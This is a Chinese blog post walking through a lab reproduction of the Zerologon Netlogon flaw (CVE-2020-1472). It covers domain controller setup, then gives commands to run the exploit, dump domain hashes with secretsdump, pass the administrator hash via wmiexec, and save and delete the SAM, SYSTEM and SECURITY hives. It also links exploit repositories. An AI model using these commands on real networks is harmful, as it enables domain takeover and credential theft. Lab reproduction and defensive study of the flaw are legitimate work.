【复现】cve-2020-1472 微软NetLogon权限提升漏洞 附exp

【复现】cve-2020-1472 微软NetLogon权限提升漏洞 附exp

简介

近日,监测到国外安全厂商发布了NetLogon权限提升漏洞(CVE-2020-1472)的详细技术分析文章和验证脚本。此漏洞是微软8月份发布安全公告披露的紧急漏洞,漏洞评分10分,漏洞利用后果严重,未经身份认证的攻击者可通过使用 Netlogon 远程协议(MS-NRPC)连接域控制器来利用此漏洞。成功利用此漏洞的攻击者可获得域管理员访问权限。鉴于该漏洞影响较大,建议客户尽快安装软件更新

影响版本

Windows Server 2008 R2 for x64-based Systems Service Pack 1

Windows Server 2008 R2 for x64-based Systems Service Pack 1 (Server Core installation)

Windows Server 2012

Windows Server 2012 (Server Core installation)

Windows Server 2012 R2

Windows Server 2012 R2 (Server Core installation)

Windows Server 2016

Windows Server 2016 (Server Core installation)

Windows Server 2019

Windows Server 2019 (Server Core installation)

Windows Server, version 1903 (Server Core installation)

Windows Server, version 1909 (Server Core installation)

Windows Server, version 2004 (Server Core installation)

搭建域控

环境:域控windows 2008 Server,成员windows 7(当然不是域内成员,只要能ping通域控即可)

注意:域控制器的IP必须是静态的)

1、设置Windows Server 2008的IP地址:点击开始—>右击网络—>属性—>本地连接—>属性—>去掉IPv6前的对勾—>点击IPv4—>属性—>使用下面的IP地址—>将IP地址设为192.168.2.208(注意:这块IP地址可以根据个人来设置,但是前后要保持一致)—>子网掩码自动获取为255.255.255.0—>不设置网关—>使用下面的DNS服务器地址—>设置首选DNS服务器IP地址为192.168.2.208—>不设置备用DNS服务器,设置完成点击确定。

2、安装域(在Windows Server 2008下进行)

a:点击开a始旁边的按钮—>点击添加角色—>下一步—>勾选Active Directory域服务—>安装—>一直点击下一步就好了。

b:点击开始—>在命令行输入dcpromo—>确定—>下一步—>在新林中创建域—>输入server08.com—>下一步—>林功能级别(选择默认或2008都可以根据自己来)—>域功能级别(选择默认)—>安装DNS服务器(这个是强制的,也是必须要安装的,否则无法解析IP地址)—>选择是—>文件夹不修改(默认)—>密码设置(这不是登陆密码))—>下一步—>完成—>重启(必须重启设置才能有效)。

这样就将域安装好了!

3、设置windows 7的IP地址(将该IP设为192.168.2.100,只要一个C段就行)和DNS服务器(DNS服务器设为192.168.2.208,与域控制器(windows 2008 Server)的IP地址和DNS服务器IP地址相同)

右键点击计算机—>网上邻居—>本地连接—>属性—>Internet协议—>属性—>使用下面的IP地址—>将IP地址设为192.168.2.100—>子网掩码自动获取为255.255.255.0—>不设置网关—>使用下面的DNS服务器地址—>设置首选DNS服务器IP地址为192.168.2.208—>不设置备用DNS服务器,设置完成点击确定。

4、当然可以将win7加入域中,不加也可以,只要能ping通域控即可。所以下面的步骤随个人。

https://blog.csdn.net/wwl012345/article/details/88934571 ,从【5、更改windows 7的域】开始看即可。

漏洞复现

1.准备python3,此处我使用的是python3.7.5(提示:win7sp1最高好像只能装到3.7.5,装python3.8/3.9需要升级,不嫌麻烦的可以试试)。

2.装好之后,安装impacket包

pip install impacket #如果之前装过那么卸载重装,最新版 pip uninstall impacket

然后将结尾的exp cve-2020-1472.py放入所在位置即可,一般会安装在,\python37\Scripts\目录下。(python37为你安装的python的文件夹的位置)

或者,直接安装好后不用将exp cve-2020-1472.py拷入,安装了impacket,直接使用包中的secretsdump.py即可。



3.ping一下域控看是否ping通

注意:安装了impacket包之后,包中自带一个ping.py。所以利用系统的ping,需要指定ping.exe,否则ping 会识别成ping.py.

4.利用

python CVE-2020-1472.py AD-SERVER AD-SERVER$ 192.168.2.208

python CVE-2020-1472.py 域控nbios名 域控主机名$ 域控IP

域控名称前面看博客中有介绍:右键我的电脑 -> 右下角更改设置 -> 更改 -> 勾选域,输入域名,上面添上域控名称 ->重启即可。

python secretsdump.py server08.com/AD-Server$@192.168.2.208 -just-dc -no-pass

python secretsdump.py server08.com/AD-Server$@192.168.2.208 -no-pass 导出所有hash

以上两条都可以。

python secretsdump.py 域名/域控名称$@域控IP -just-dc -no-pass #-just-dc只导出域控的NTDS.dit数据(NTLM hash和Kerberos hash)-no-pass 不询问密码

Server08$用户hash已被替换为31d6cfe0d16ae931b73c59d7e0c089c0 (空)。



5.使用administrator的hash横向连接过去

python wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:91ff0fb948167eb4d080b5330686c02f Server08/administrator@192.168.2.208

python wmiexec.py -hashes LM:NT DOMAIN/DC_NETBIOS_NAME$@dc_ip_addr

(后续回复密码没有试成功,一直输了命令一直卡在那,就套用大佬的操作,后续有时间再试一下,[捂脸])



6.获取计算机账号原始hash

reg save HKLM\SYSTEM system.save

reg save HKLM\SAM sam.save

reg save HKLM\SECURITY security.save

get system.save

get sam.save

get security.save

del /f system.save

del /f sam.save

del /f security.save

secretsdump.py -sam sam.save -system system.save -security security.save LOCAL

7、将该原始计算机帐户哈希还原

python3 reinstall_original_pw.py DC_NETBIOS_NAME DC_IP_ADDR ORIG_NT_HASH

python3 reinstall_original_pw.py WIN-2008-DC 192.168.3.123 6493fcc57bd126e9ab8fb9f56e8a79c9

8、查看WIN-2008-DC$账号的hash,已成功还原

secretsdump.py ggyao.com/administrator:1qaz@WSX@192.168.3.123 -just-dc-user 'WIN-2008-DC$'

exp

https://github.com/Kamimuka/CVE-2020-1472

https://github.com/risksense/zerologon

https://github.com/SecuraBV/CVE-2020-1472

参考链接:

域控搭建:https://blog.csdn.net/wwl012345/article/details/88934571

https://jingyan.baidu.com/article/19192ad8e1593ae53e5707be.html

复现:https://mp.weixin.qq.com/s/MSLbzg2hCoTSVTtEIxxpNQ

https://blog.csdn.net/mukami0621/article/details/108605941

https://blog.csdn.net/lhh134/article/details/108630955

浙公网安备 33010602011771号

浙公网安备 33010602011771号